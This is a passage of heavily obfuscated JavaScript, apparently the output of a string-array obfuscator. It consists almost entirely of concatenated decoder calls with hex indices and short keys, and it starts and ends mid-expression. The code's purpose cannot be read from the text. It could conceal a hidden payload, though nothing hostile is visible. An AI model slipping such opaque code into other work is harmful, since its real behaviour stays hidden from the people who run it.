x1849,'AGl(')+Y(0x11e7,'RPNQ')+Y(0xec1,'*Zmu')+Y(0x11d0,'&jiR')+Y(0xcc5,'^m3o')+Y(0x77,'WERn')+Y(0x599,'&jiR')+Y(0xc03,'&O!f')+Y(0x1330,'7sr#')+Y(0x1013,'@&3b')+Y(0x91d,'3l(@')+Y(0x260,'7sr#')+Y(0xa1d,'ILpC')+Y(0x1819,'CIrX')+Y(0x103f,'Q!Si')+Y(0x1893,'CIrX')+Y(0x306,'RPNQ')+Y(0xca4,'zzMa')+Y(0x1838,'&jiR')+Y(0x100d,'0IhE')+Y(0x13ea,'&jiR')+Y(0x8a7,'h7#a')+Y(0x810,'&O!f')+Y(0x10c1,'0IhE')+Y(0x125d,'Ts0a')+Y(0x16c6,'^m3o')+Y(0x1238,'Q!Si')+Y(0x3d0,'xscG')+Y(0x66d,'^m3o')+Y(0x10fe,'#J&X')+Y(0x80a,'CIrX')+Y(0x232,'3l(@')+Y(0x92c,'Q!Si')+Y(0x288,'bHcD')+Y(0xec9,'^m3o')+Y(0x95e,'RPNQ')+Y(0x17fc,'!HKn')+Y(0x18c2,'4%Nx')+Y(0x1993,'Jfmy')+Y(0x476,'@&3b')+Y(0xbb4,'emXc')+Y(0x530,'Jfmy')+Y(0x1275,'@wa[')+Y(0x180b,'dS9H'))+(Y(0x1397,'7sr#')+Y(0x987,'AGl(')+Y(0x6f9,'!nrE')+Y(0x876,'ILpC')+Y(0xba3,'7sr#')+Y(0x1798,'CIrX')+Y(0x15c,'D0B(')+Y(0x9ea,'&jiR')+Y(0x158,'LkrP')+Y(0x1302,'b%@v')+Y(0x15b1,'#J&X')+Y(0x173d,'#J&X')+Y(0xb96,'#J&X')+Y(0x778,'h7#a')+Y(0xe5c,'h7#a')+Y(0xb5b,'ZaW]')+Y(0x7b3,'4%Nx')+Y(0x134a,'J(DD')+Y(0x13dd,'m2(%')+Y(0x1600,'Xlyb')+Y(0x17a2,'Xlyb')+Y(0x1078,'RPNQ')+Y(0x189a,')M4c')+Y(0x227,'fVfO')+Y(0xd87,'ZaW]')+Y(0xdaa,'!nrE')+Y(0x302,'LkrP')+Y(0x5b7,'h7#a')+Y(0x1306,'@wa[')+Y(0xf0d,'&jiR')+Y(0x71c,'RPNQ')+Y(0x65f,'m2(%')+Y(0x10e4,'Ts0a')+Y(0xb30,')Eyy')+Y(0xf78,'ZaW]')+Y(0x1e7,'dS9H')+Y(0xb5,'m2(%')+Y(0x162d,'!HKn')+Y(0x88f,'qWvv')+Y(0x71,'X2H*')+Y(0x730,'Ts0a')+Y(0x44e,'@wa[')+Y(0x10be,'MYCM')+Y(0xb74,'Xlyb')+Y(0x2d3,'qWvv')+Y(0xbef,'zzMa')+Y(0x1474,'Xlyb')+Y(0x16fa,'8oSt')+Y(0x53c,']X!C')+Y(0x11c0,')Eyy')+Y(0x325,'4%Nx')+Y(0x631,'^m3o')+Y(0x636,'O2mz')+Y(0xe54,'!nrE')+Y(0x6fb,'0IhE')+Y(0xe4f,'c@&m')+Y(0x18a3,'0IhE')+Y(0x14ad,'c@&m')+Y(0x20c,'6Bdl')+Y(0x12bb,'m2(%')+Y(0x1459,'ohJF')+Y(0xcb9,'dS9H')+Y(0x5d9,'c@&m')+Y(0x1790,'bHcD')+Y(0x1335,'J(DD')+Y(0x171a,'qWvv')+Y(0xfaf,'dS9H')+Y(0x7c7,'emXc')+Y(0x1768,'r6hy')+Y(0x1080,'Q!Si')+Y(0xbe6,'Q!Si')+Y(0x1237,'WERn')+Y(0x563,'zico')+Y(0x1671,'*Zmu')+Y(0xe31,'Usc1')+Y(0xb2b,'8oSt')+Y(0x319,'xscG')+Y(0x188e,'WERn')+Y(0x701,'ILpC')+Y(0xb76,'qWvv')+Y(0x5ea,'ZaW]')+Y(0x11d1,'#J&X')+Y(0x479,'Usc1')+Y(0x120e,'^m3o')+Y(0x557,'!nrE')+Y(0xfc3,'m2(%')+Y(0x1420,'0IhE')+Y(0x4a5,'O2mz')+Y(0xde2,'&O!f')+Y(0x78b,'RPNQ')+Y(0x69d,']X!C')+Y(0x154c,'O2mz')+Y(0xf16,'emXc')+Y(0xf1f,'fVfO')+Y(0x9c0,'3l(@')+Y(0x16b9,'WERn')+Y(0x106b,'h7#a')+Y(0x91e,'h7#a')+Y(0x19c0,']X!C')+Y(0x16a1,'3l(@')+Y(0x413,'Xlyb')+Y(0x888,'O2mz')+Y(0xf45,'J(DD')+Y(0xed1,'&jiR')+Y(0x12b6,'h7#a')+Y(0x17e5,'6Bdl')+Y(0x132c,'dS9H')+Y(0x17a8,'qWvv')+Y(0xdc0,'@wa[')+Y(0xe0c,']X!C')+Y(0x61a,'c@&m')+Y(0x109,']X!C')+Y(0x4c4,'h7#a')+Y(0x70c,'zzMa')+Y(0xa20,'7sr#')+Y(0xaa3,'J(DD')+Y(0x3e6,')Eyy')+Y(0xd69,'@wa[')+Y(0x10b9,'@wa[')+Y(0x1248,'dS9H')+Y(0xc13,'&jiR')+Y(0x12fb,'Q!Si')+Y(0xd00,'!HKn')+Y(0x17cc,'AGl(')+Y(0x610,'AGl(')+Y(0x12a0,'@&3b')+Y(0xe36,'Jfmy')+Y(0x151d,'Usc1')+Y(0x1647,'MYCM')+Y(0x14d5,'fVfO')+Y(0xfeb,'6Bdl')+Y(0xa57,'@wa[')+Y(0xc8c,'fVfO')+Y(0x7cf,'^m3o')+Y(0x18dd,'CIrX')+Y(0x208,'ILpC')+Y(0x5ce,'c@&m')+Y(0x1522,'Jfmy')+Y(0x59e,'bHcD')+Y(0x1012,'h7#a')+Y(0x9b0,'^m3o')+Y(0x5a6,'fVfO')+Y(0x87a,'D0B(')+Y(0x3da,')M4c')+Y(0x1158,'m2(%')+Y(0x79a,'ILpC')+Y(0x11d4,'*Zmu')+Y(0x2a6,'emXc')+Y(0x9a8,'qWvv')+Y(0x1744,'K&26')+Y(0x897,'X2H*')+Y(0x10a5,'Xlyb')+Y(0x8a2,'AGl(')+Y(0x523,'Q!Si')+Y(0x1990,'Usc1')+Y(0x115,'ZaW]')+Y(0xc16,')Eyy')+Y(0xf2,')M4c')+Y(0x166f,'!HKn')+Y(0x14c2,'*Zmu')+Y(0x1f9,')Eyy')+Y(0x17c0,'Jfmy')+Y(0x1083,'dS9H')+Y(0xfa4,'m2(%')+Y(0xd6,')Eyy')+Y(0x1213,'O2mz')+Y(0x131f,'!nrE')+Y(0xa87,'!HKn')+Y(0x12d2,'!nrE')+Y(0x1525,'CIrX')+Y(0x1c4,'X2H*')+Y(0x129a,'@wa[')+Y(0x17c2,'dS9H')+Y(0xbdf,'0IhE')+Y(0xc68,'h7#a')+Y(0xf47,'xscG')+Y(0x175e,'!HKn')+Y(0x13b2,'LkrP')+Y(0x228,'Usc1')+Y(0x5b4,'m2(%')+Y(0xfd,'MYCM')+Y(0xaf3,'RPNQ')+Y(0xccc,'&jiR')+Y(0x16f2,']X!C')+Y(0xb9b,'AGl(')+Y(0x3e9,'b%@v')+Y(0xe13,'CIrX')+Y(0x6dc,'D0B(')+Y(0x1787,'Xlyb')+Y(0xa4c,'#J&X')+Y(0x105c,'K&26')+Y(0x381,'qWvv')+Y(0xf2b,'c@&m')+Y(0x76f,')Eyy')+Y(0x105a,'D0B(')+Y(0x1093,'0IhE')+Y(0x1e2,'D0B(')+Y(0x994,'&jiR')+Y(0xc2b,'zico')+Y(0x19d,'Ts0a'))+(Y(0xb2e,'0IhE')+Y(0xf01,'K&26')+Y(0x1068,'@&3b')+Y(0x8d4,'c@&m')+Y(0x188d,'m2(%')+Y(0xf55,'6Bdl')+Y(0x1693,'LkrP')+Y(0x664,'Usc1')+Y(0x17c3,'RPNQ')+Y(0x431,'^m3o')+Y(0x11b2,'!nrE')+Y(0x835,'D0B(')+Y(0x1378,'K&26')+Y(0x18d7,'b%@v')+Y(0xb88,'Ts0a')+Y(0xfd8,'Ts0a')+Y(0x129f,'Usc1')+Y(0x3f9,'ZaW]')+Y(0x146c,'#J&X')+Y(0xd83,')Eyy')+Y(0xd82,'h7#a')+Y(0x4e1,'Xlyb')+Y(0x170d,'h7#a')+Y(0x9f6,')M4c')+Y(0x165b,'emXc')+Y(0x1081,'c@&m')+Y(0xfc5,'Jfmy')+Y(0xb3e,'Jfmy')+Y(0x1897,'&O!f')+Y(0xa29,'xscG')+Y(0x299,'MYCM')+Y(0x1280,'!nrE')+Y(0x280,'r6hy')+Y(0x882,'4%Nx')+Y(0x1327,'4%Nx')+Y(0x95f,'b%@v')+Y(0x1759,'@wa[')+Y(0x1326,'4%Nx')+Y(0x1789,'X2H*')+Y(0x1312,'!HKn')+Y(0x1801,'7sr#')+Y(0x1823,'MYCM')+Y(0x15ac,'LkrP')+Y(0x6fd,'b%@v')+Y(0x3d5,'O2mz')+Y(0x98f,'#J&X')+Y(0x4a8,'emXc')+Y(0x15c1,'r6hy')+Y(0xc7e,'^m3o')+Y(0x1e1,'bHcD')+Y(0x177d,'Jfmy')+Y(0x15c7,'6Bdl')+Y(0xc8e,'K&26')+Y(0x105f,'RPNQ')+Y(0x984,'zzMa')+Y(0x65a,'b%@v')+Y(0x428,'m2(%')+Y(0x333,'ZaW]')+Y(0xfaa,'bHcD')+Y(0x2c5,'ILpC')+Y(0x1283,'0IhE')+Y(0xb68,'zico')+Y(0x552,'Q!Si')+Y(0x1d0,'#J&X')+Y(0xbac,'&O!f')+Y(0x644,'Xlyb')+Y(0xe8,']X!C')+Y(0x58f,'Q!Si')+Y(0xcb4,'emXc')+Y(0x5bb,'xscG')+Y(0x19c2,'Ts0a')+Y(0xb6f,'7sr#')+Y(0xc9f,']X!C')+Y(0x168d,'ohJF')+Y(0xe57,'&O!f')+Y(0xff1,'MYCM')+Y(0x1775,'8oSt')+Y(0x67b,'c@&m')+Y(0xbc3,'zico')+Y(0xdd8,'r6hy')+Y(0x6c8,'Q!Si')+Y(0x37a,'b%@v')+Y(0xc0b,'CIrX')+Y(0x11c3,'X2H*')+Y(0x592,'O2mz')+Y(0x167d,'6Bdl')+Y(0x17da,'!HKn')+Y(0x17a0,'@&3b')+Y(0xdde,'AGl(')+Y(0x165a,'D0B(')+Y(0x526,'AGl(')+Y(0x16da,'#J&X')+Y(0x1763,'&jiR')+Y(0xf48,'c@&m')+Y(0xf59,'J(DD')+Y(0xc9a,'dS9H')+Y(0x16f9,'bHcD')+Y(0x6d3,')Eyy')+Y(0xe5e,'@wa[')+Y(0x8d,'zzMa')+Y(0xf42,'qWvv')+Y(0x265,'WERn')+Y(0x47a,'4%Nx')+Y(0xec0,'&O!f')+Y(0x12ce,'X2H*')+Y(0x1687,'Jfmy')+Y(0xa13,'Ts0a')+Y(0xa4d,'qWvv')+Y(0xb10,'X2H*')+Y(0xf32,'J(DD')+Y(0x923,'Jfmy')+Y(0xe85,'zico')+Y(0xe1c,'D0B(')+Y(0x1690,'bHcD')+Y(0x1208,'bHcD')+Y(0x1889,'qWvv')+Y(0x1719,'LkrP')+Y(0x11a1,'K&26')+Y(0x6f8,'MYCM')+Y(0xd20,'Q!Si')+Y(0x4b1,'0IhE')+Y(0x5bd,')M4c')+Y(0xc9b,')M4c')+Y(0x237,'3l(@')+Y(0x121c,'WERn')+Y(0xa78,']X!C')+Y(0xa17,'MYCM')+Y(0x3fe,'MYCM')+Y(0x7ca,'qWvv')+Y(0x12db,'&jiR')+Y(0xb73,'4%Nx')+Y(0x15ec,'CIrX')+Y(0xa55,'xscG')+Y(0x194,')Eyy')+Y(0xd3d,'c@&m')+Y(0x60b,'AGl(')+Y(0x15b,'#J&X')+Y(0x1471,'!nrE')+Y(0x82a,'Jfmy')+Y(0x69e,'#J&X')+Y(0x6bf,'0IhE')+Y(0xf33,'b%@v')+Y(0xe02,'!nrE')+Y(0x1196,'h7#a')+Y(0x1698,'qWvv')+Y(0x48b,')M4c')+Y(0xd31,'!nrE')+Y(0x18c4,'ZaW]')+Y(0x8ef,'zico')+Y(0x13da,'fVfO')+Y(0x1872,'RPNQ')+Y(0x3e8,'J(DD')+Y(0xaf8,'X2H*')+Y(0x1822,'K&26')+Y(0x1409,'zzMa')+Y(0x1997,'Q!Si')+Y(0x408,'ZaW]')+Y(0x14a7,'!nrE')+Y(0x1559,'RPNQ')+Y(0xd5a,'3l(@')+Y(0xabd,'&jiR')+Y(0xafe,'AGl(')+Y(0x1231,'K&26')+Y(0x1755,'J(DD')+Y(0x169e,')Eyy')+Y(0x1959,'zico')+Y(0x123c,'zzMa')+Y(0x19b1,'m2(%')+Y(0xef5,'Q!Si')+Y(0x109b,']X!C')+Y(0x2b1,'r6hy')+Y(0x12a9,'D0B(')+Y(0x624,'h7#a')+Y(0x13bd,'Q!Si')+Y(0xd0,'MYCM')+Y(0x779,'emXc')+Y(0x108a,'6Bdl')+Y(0xeba,'!nrE')+Y(0x11eb,'J(DD')+Y(0xc4e,'@&3b')+Y(0x1a7,'*Zmu')+Y(0x7d8,'c@&m')+Y(0x196,'Xlyb')+Y(0x117a,'6Bdl')+Y(0x162a,'!HKn')+Y(0x1678,'Xlyb')+Y(0x15f3,'CIrX')+Y(0x1905,'0IhE')+Y(0x15ad,'RPNQ')+Y(0x1782,'bHcD')+Y(0xd8e,'AGl(')+Y(0xcd0,'CIrX')+Y(0x594,'LkrP')+Y(0x393,'#J&X')+Y(0xcde,'8oSt')+Y(0x4d1,'D0B(')+Y(0x7b9,'0IhE')+Y(0x18ed,'xscG')+Y(0x157e,'RPNQ')+Y(0x120b,'emXc'))+(Y(0x3ba,'@&3b')+Y(0xd7d,'8oSt')+Y(0x76a,'K&26')+Y(0xc4d,'#J&X')+Y(0xaa2,'c@&m')+Y(0x17ef,'MYCM')+Y(0x15e4,'^m3o')+Y(0x18c1,'xscG')+Y(0xee9,'qWvv')+Y(0x1fe,'&jiR')+Y(0x1167,'J(DD')+Y(0xcca,'ZaW]')+Y(0x759,'&O!f')+Y(0x231,'J(DD')+Y(0xd2d,')M4c')+Y(0xda0,'CIrX')+Y(0x3ce,'Xlyb')+Y(0xa41,'AGl(')+Y(0xe46,'dS9H')+Y(0xdb3,'fVfO')+Y(0xf8b,'6Bdl')+Y(0xebe,'LkrP')+Y(0x8cf,'6Bdl')+Y(0x1980,'&jiR')+Y(0x33a,'ILpC')+Y(0xd2,'LkrP')+Y(0x1879,'emXc')+Y(0xbea,'Xlyb')+Y(0xbe1,'fVfO')+Y(0x407,'qWvv')+Y(0x120f,'@&3b')+Y(0x1247,'@wa[')+Y(0xc06,'zzMa')+Y(0x12e9,'Q!Si')+Y(0x45b,'Ts0a')+Y(0x154e,'ohJF')+Y(0x142,'*Zmu')+Y(0x2c8,'4%Nx')+Y(0x193e,'AGl(')+Y(0x251,'xscG')+Y(0x3fd,'^m3o')+Y(0x132e,'8oSt')+Y(0x43d,'J(DD')+Y(0x2c3,'fVfO')+Y(0x2cc,'3l(@')+Y(0x1069,'dS9H')+Y(0xc66,')Eyy')+Y(0x32e,'&O!f')+Y(0x191,'&jiR')+Y(0x703,'b%@v')+Y(0x579,'^m3o')+Y(0x359,'RPNQ')+Y(0xca3,'Q!Si')+Y(0x52e,']X!C')+Y(0x161a,'Q!Si')+Y(0x836,'*Zmu')+Y(0x149c,'@&3b')+Y(0x1810,'xscG')+Y(0x10d6,'8oSt')+Y(0xac3,'&jiR')+Y(0x60d,'O2mz')+Y(0x92d,'J(DD')+Y(0xd47,'^m3o')+Y(0x93f,'CIrX')+Y(0x1566,')M4c')+Y(0xa59,'7sr#')+Y(0x10dc,'c@&m')+Y(0x608,'D0B(')+Y(0x16cb,'Xlyb')+Y(0x1499,'K&26')+Y(0x16c5,'WERn')+Y(0xcb2,'m2(%')+Y(0x666,'0IhE')+Y(0x8d6,'MYCM')+Y(0xc1a,'emXc')+Y(0x731,'^m3o')+Y(0x15f9,'AGl(')+Y(0x3f7,'Xlyb')+Y(0x11db,'O2mz')+Y(0x16f8,'K&26')+Y(0x243,'!nrE')+Y(0x13d9,'m2(%')+Y(0xd8d,'ohJF')+Y(0x645,'fVfO')+Y(0xf54,'LkrP')+Y(0x8e9,'O2mz')+Y(0x52f,'O2mz')+Y(0x36b,'zzMa')+Y(0x9e3,'dS9H')+Y(0xb82,')M4c')+Y(0x1473,'fVfO')+Y(0xbb3,'LkrP')+Y(0xd9b,']X!C')+Y(0xfc,'Usc1')+Y(0x11cb,'Q!Si')+Y(0xed7,')M4c')+Y(0x574,'7sr#')+Y(0x158b,'MYCM')+Y(0xaa7,'X2H*')+Y(0x1611,'emXc')+Y(0x475,'K&26')+Y(0x11ed,'!HKn')+Y(0xe21,'!nrE')+Y(0x1ba,'O2mz')+Y(0x13d5,'fVfO')+Y(0x681,'Q!Si')+Y(0x477,')Eyy')+Y(0xd2f,'O2mz')+Y(0x2f8,'K&26')+Y(0x1676,'K&26')+Y(0x840,'ILpC')+Y(0x1750,'8oSt')+Y(0x148,'7sr#')+Y(0x1303,'Xlyb')+Y(0x13d1,'WERn')+Y(0x1071,'X2H*')+Y(0x2b2,'&O!f')+Y(0x1772,'K&26')+Y(0x642,'^m3o')+Y(0x5d4,'CIrX')+Y(0x1050,'ohJF')+Y(0x2d1,'WERn')+Y(0x6ac,'7sr#')+Y(0x16b1,'zzMa')+Y(0x36a,'m2(%')+Y(0x15c3,'ohJF')+Y(0xe39,'6Bdl')+Y(0x1022,'bHcD')+Y(0xcb6,'AGl(')+Y(0x709,'b%@v')+Y(0xfd4,'Q!Si')+Y(0x9e9,'8oSt')+Y(0x2fe,'X2H*')+Y(0x329,'@&3b')+Y(0x151e,'Usc1')+Y(0x184d,'Xlyb')+Y(0x281,'*Zmu')+Y(0x8fe,'*Zmu')+Y(0xc65,'LkrP')+Y(0xa0b,'8oSt')+Y(0xcf0,'!nrE')+Y(0x1714,'zico')+Y(0x1273,'!HKn')+Y(0xc74,'dS9H')+Y(0x51c,'ILpC')+Y(0xad5,'emXc')+Y(0xdc,'r6hy')+Y(0x169d,'7sr#')+Y(0x12c,'ohJF')+Y(0xf2f,'@wa[')+Y(0x1737,'AGl(')+Y(0xf2c,'fVfO')+Y(0xb71,'Ts0a')+Y(0xf23,'*Zmu')+Y(0x104d,'dS9H')+Y(0x72d,'h7#a')+Y(0xbf3,'!nrE')+Y(0x396,'emXc')+Y(0xf27,'b%@v')+Y(0x6ab,'bHcD')+Y(0xeb,'MYCM')+Y(0x1261,'CIrX')+Y(0x962,'Ts0a')+Y(0x7e5,'LkrP')+Y(0x257,'#J&X')+Y(0x92b,'K&26')+Y(0xce5,'ZaW]')+Y(0x698,'WERn')+Y(0x3e4,'Xlyb')+Y(0xdfb,'CIrX')+Y(0x136c,'emXc')+Y(0xe8f,'b%@v')+Y(0xb1c,'b%@v')+Y(0x863,'xscG')+Y(0xa9c,')Eyy')+Y(0x16c0,'LkrP')+Y(0x8bd,'@&3b')+Y(0xe8d,'^m3o')+Y(0x9e7,'dS9H')+Y(0xde0,'O2mz')+Y(0xec7,'Usc1')+Y(0x65d,'Q!Si')+Y(0x412,'bHcD')+Y(0x181d,'r6hy')+Y(0x1943,'&O!f')+Y(0x1264,'CIrX')+Y(0x2d0,'Ts0a')+Y(0xc71,'xscG')+Y(0xf43,'#J&X')+Y(0x300,'bHcD')+Y(0xce0,'b%@v')+Y(0xb21,'RPNQ')+Y(0x1972,'@&3b')+Y(0x1250,'^m3o')+Y(0xa7c,'X2H*')+Y(0x118f,'4%Nx')+Y(0xc2,'D0B(')+Y(0x15eb,'6Bdl')+Y(0xfea,'&jiR')+Y(0x13c8,'fVfO'))+(Y(0x12f3,'ILpC')+Y(0x172b,'RPNQ')+Y(0x16b2,'#J&X')+Y(0x1a4,'b%@v')+Y(0x69b,'Jfmy')+Y(0x112c,'#J&X')+Y(0x25d,'Q!Si')+Y(0x94e,'LkrP')+Y(0xb93,'MYCM')+Y(0x14a1,'MYCM')+Y(0x214,'dS9H')+Y(0x628,'6Bdl')+Y(0x123d,'*Zmu')+Y(0x1138,'K&26')+Y(0x1058,'Usc1')+Y(0xfd9,'O2mz')+Y(0x649,'^m3o')+Y(0xe3a,'zico')+Y(0x357,'LkrP')+Y(0x138,'CIrX')+Y(0x133b,'emXc')+Y(0x12c7,'r6hy')+Y(0xe68,'m2(%')+Y(0xd81,')Eyy')+Y(0x6da,'LkrP')+Y(0x842,'Jfmy')+Y(0x17c4,'&O!f')+Y(0x7e9,'m2(%')+Y(0x185,'zico')+Y(0x1458,'AGl(')+Y(0x9c3,'*Zmu')+Y(0x1387,'!HKn')+Y(0x106f,'*Zmu')+Y(0x8ad,'dS9H')+Y(0x134e,'ZaW]')+Y(0x392,'zico')+Y(0x100e,'^m3o')+Y(0x11ee,'LkrP')+Y(0xbe4,'@wa[')+Y(0x11ad,'8oSt')+Y(0x353,'O2mz')+Y(0x17a4,'Q!Si')+Y(0xd15,'zico')+Y(0x2ad,'h7#a')+Y(0x142e,'X2H*')+Y(0x17ca,'MYCM')+Y(0x12b9,'Jfmy')+Y(0x182,'Ts0a')+Y(0xba2,'RPNQ')+Y(0xc63,'J(DD')+Y(0x1646,'bHcD')+Y(0x1ca,'!nrE')+Y(0x1760,'zzMa')+Y(0x1723,'*Zmu')+Y(0xde9,'D0B(')+Y(0xf74,'J(DD')+Y(0x491,'^m3o')+Y(0xf38,'@&3b')+Y(0x13bf,'ZaW]')+Y(0x435,'MYCM')+Y(0x27c,'X2H*')+Y(0x129b,'bHcD')+Y(0x5f9,'fVfO')+Y(0xd65,'^m3o')+Y(0x15ce,'Xlyb')+Y(0xc6e,'J(DD')+Y(0x825,'Q!Si')+Y(0xf72,'&jiR')+Y(0x169b,'c@&m')+Y(0xde8,'fVfO')+Y(0x60a,'LkrP')+Y(0xf04,'h7#a')+Y(0x495,'xscG')+Y(0x875,'8oSt')+Y(0x8a1,'J(DD')+Y(0xceb,'Ts0a')+Y(0x125,'#J&X')+Y(0x113b,'Usc1')+Y(0x2b3,'emXc')+Y(0xa9e,'ZaW]')+Y(0x15c8,'7sr#')+Y(0xeb4,'X2H*')+Y(0x102f,'6Bdl')+Y(0x16c7,'J(DD')+Y(0xc6f,'qWvv')+Y(0x119e,'dS9H')+Y(0x42c,'r6hy')+Y(0x14ca,'zico')+Y(0x107c,'@wa[')+Y(0x1620,'&O!f')+Y(0xbb,'ohJF')+Y(0x1942,'xscG')+Y(0x1eb,'6Bdl')+Y(0x1cc,')Eyy')+Y(0x871,'h7#a')+Y(0x13f3,'3l(@')+Y(0x21e,'h7#a')+Y(0x1924,'Xlyb')+Y(0xe74,'Usc1')+Y(0x100c,'qWvv')+Y(0x32d,'xscG')+Y(0x269,'Xlyb')+Y(0x3e2,'h7#a')+Y(0x8f5,'Q!Si')+Y(0xaa9,'zzMa')+Y(0xc80,'!HKn')+Y(0x1da,')Eyy')+Y(0xc29,'MYCM')+Y(0xffd,'emXc')+Y(0xa4f,'6Bdl')+Y(0xeae,'xscG')+Y(0x7d9,'RPNQ')+Y(0x185a,'4%Nx')+Y(0x1466,'c@&m')+Y(0x1937,'Q!Si')+Y(0x67a,'X2H*')+Y(0x496,'c@&m')+Y(0xda2,'MYCM')+Y(0x6f2,'J(DD')+Y(0x13be,'bHcD')+Y(0xe1d,'dS9H')+Y(0x488,'#J&X')+Y(0x541,'MYCM')+Y(0xef4,']X!C')+Y(0xeeb,'m2(%')+Y(0x48c,'b%@v')+Y(0xbc8,')M4c')+Y(0xd35,'#J&X')+Y(0x176d,'LkrP')+Y(0x10d0,'J(DD')+Y(0x128d,'^m3o')+Y(0x890,'X2H*')+Y(0x1155,'K&26')+Y(0x14f5,'J(DD')+Y(0xfb3,'c@&m')+Y(0xba4,'J(DD')+Y(0x25f,'^m3o')+Y(0xf92,'MYCM')+Y(0xb02,']X!C')+Y(0xd08,'3l(@')+Y(0x1298,'J(DD')+Y(0x24e,'K&26')+Y(0x10a6,'r6hy')+Y(0x126a,'Jfmy')+Y(0x12b4,'O2mz')+Y(0x10d8,'c@&m')+Y(0xab,'Jfmy')+Y(0x146e,'LkrP')+Y(0x8d7,'J(DD')+Y(0x1767,'CIrX')+Y(0x7b6,'m2(%')+Y(0x1933,'Q!Si')+Y(0x10da,'m2(%')+Y(0xbe,'ohJF')+Y(0xab9,'fVfO')+Y(0x5a8,'AGl(')+Y(0x462,'X2H*')+Y(0x405,')M4c')+Y(0x1689,'fVfO')+Y(0x134b,'8oSt')+Y(0xb0c,'&jiR')+Y(0x52b,'X2H*')+Y(0xbcd,'&jiR')+Y(0xd16,'D0B(')+Y(0x3a8,'Usc1')+Y(0x49f,'7sr#')+Y(0x186e,'3l(@')+Y(0x10e1,'MYCM')+Y(0x1793,'D0B(')+Y(0x8b6,'dS9H')+Y(0x1479,'&O!f')+Y(0x17f5,'D0B(')+Y(0x62b,'CIrX')+Y(0x1236,'MYCM')+Y(0x1411,'!nrE')+Y(0x1784,'#J&X')+Y(0x1827,'WERn')+Y(0xed3,'r6hy')+Y(0x12a6,'ILpC')+Y(0x17b0,'c@&m')+Y(0x84c,'MYCM')+Y(0x9d1,'AGl(')+Y(0x195b,'MYCM')+Y(0x1454,'Usc1')+Y(0x17dd,'fVfO')+Y(0x1612,'LkrP')+Y(0x168e,'WERn')+Y(0xb2c,'8oSt')+Y(0x12a7,'3l(@')+Y(0x141e,'^m3o')+Y(0xfff,'b%@v')+Y(0xaef,'4%Nx')+Y(0x202,'7sr#')+Y(0x788,'^m3o')+Y(0x198f,'&jiR')+Y(0x17d1,'K&26')+Y(0x1193,'4%Nx')+Y(0x1514,'c@&m')+Y(0x1751,'Jfmy')+Y(0x429,'qWvv'))+(Y(0x17d3,'Usc1')+Y(0x7fe,'WERn')+Y(0x13f,'6Bdl')+Y(0x128a,'#J&X')+Y(0x1585,'b%@v')+Y(0x13f0,')Eyy')+Y(0xc43,'zzMa')+Y(0x35c,'WERn')+Y(0x23e,'0IhE')+Y(0x9b8,'MYCM')+Y(0x112d,'4%Nx')+Y(0x14fb,'^m3o')+Y(0x1451,')M4c')+Y(0x171e,']X!C')+Y(0x14db,'MYCM')+Y(0x590,'Q!Si')+Y(0x294,'!nrE')+Y(0x10c3,'*Zmu')+Y(0x321,')M4c')+Y(0x1402,'zzMa')+Y(0xf77,'7sr#')+Y(0x444,'4%Nx')+Y(0x457,'ILpC')+Y(0x1802,'bHcD')+Y(0xdeb,')Eyy')+Y(0x583,'^m3o')+Y(0x536,'ohJF')+Y(0x332,'4%Nx')+Y(0x3d1,'emXc')+Y(0xb52,'8oSt')+Y(0x1186,'Jfmy')+Y(0xd86,'#J&X')+Y(0x11c,'WERn')+Y(0x103c,'ILpC')+Y(0x10d9,'^m3o')+Y(0x16de,'RPNQ')+Y(0x19b8,'xscG')+Y(0xbdd,'dS9H')+Y(0x1219,'Q!Si')+Y(0x1921,'X2H*')+Y(0x198e,'b%@v')+Y(0xf7f,'Jfmy')+Y(0xaaa,'D0B(')+Y(0x22d,'ohJF')+Y(0x3d9,'O2mz')+Y(0xd9e,'RPNQ')+Y(0x18fd,'8oSt')+Y(0x12e6,'O2mz')+Y(0x691,'J(DD')+Y(0xf29,'@&3b')+Y(0x3aa,'bHcD')+Y(0x104e,'ZaW]')+Y(0x2a3,'^m3o')+Y(0x1123,'@&3b')+Y(0x465,'#J&X')+Y(0x1061,'@&3b')+Y(0xc9c,'Ts0a')+Y(0x1908,'MYCM')+Y(0xf24,'J(DD')+Y(0x4f3,'@wa[')+Y(0x162e,'X2H*')+Y(0x7a2,'3l(@')+Y(0x159,'ohJF')+Y(0xa91,'&O!f')+Y(0x16e,'AGl(')+Y(0x68d,'@wa[')+Y(0x98c,'ohJF')+Y(0xd85,'@&3b')+Y(0xcdb,'O2mz')+Y(0x10d2,'Q!Si')+Y(0x8d3,'@wa[')+Y(0x15a6,'8oSt')+Y(0x19cc,'zico')+Y(0x94a,'@wa[')+Y(0xd74,'zico')+Y(0xf4d,'D0B(')+Y(0x30f,'#J&X')+Y(0x912,'r6hy')+Y(0x15cd,'!nrE')+Y(0x9a1,'b%@v')+Y(0xcd3,'J(DD')+Y(0x791,'zzMa')+Y(0x79e,'4%Nx')+Y(0x997,'emXc')+Y(0x19b9,'AGl(')+Y(0x1373,'dS9H')+Y(0xd8,'0IhE')+Y(0xbcf,')M4c')+Y(0x15a2,'emXc')+Y(0x301,'4%Nx')+Y(0xb8d,'zico')+Y(0x18fc,'CIrX')+Y(0xac0,'bHcD')+Y(0x47f,'c@&m')+Y(0x15a7,']X!C')+Y(0x69f,'*Zmu')+Y(0x12f5,'h7#a')+Y(0x1457,'6Bdl')+Y(0x366,'r6hy')+Y(0x10c8,'!HKn')+Y(0x1985,'@&3b')+Y(0x747,'h7#a')+Y(0xe50,'D0B(')+Y(0x858,'m2(%')+Y(0x1968,'Xlyb')+Y(0xe5,'RPNQ')+Y(0x456,'#J&X')+Y(0x8ee,'J(DD')+Y(0xc3a,'Usc1')+Y(0xd75,'&O!f')+Y(0x66f,'MYCM')+Y(0xa9a,']X!C')+Y(0x8f1,'8oSt')+Y(0x1544,')Eyy')+Y(0xd46,'^m3o')+Y(0xc95,'zzMa')+Y(0xdd0,'K&26')+Y(0x886,'RPNQ')+Y(0xd51,'LkrP')+Y(0x1764,'^m3o')+Y(0x187d,'7sr#')+Y(0x1610,'dS9H')+Y(0x193,'AGl(')+Y(0x350,'J(DD')+Y(0xd1d,'*Zmu')+Y(0xb5f,'MYCM')+Y(0xd5b,'ILpC')+Y(0x130f,'*Zmu')+Y(0x1230,'dS9H')),d[Y(0xb31,'Xlyb')]=Y(0x2eb,'ZaW]')+Y(0x187e,'xscG')+Y(0xc92,'MYCM')+Y(0x16ab,'zzMa')+Y(0x10f8,'c@&m')+Y(0x1190,'3l(@')+Y(0xc09,'K&26')+Y(0x180c,')M4c')+Y(0xc39,'IL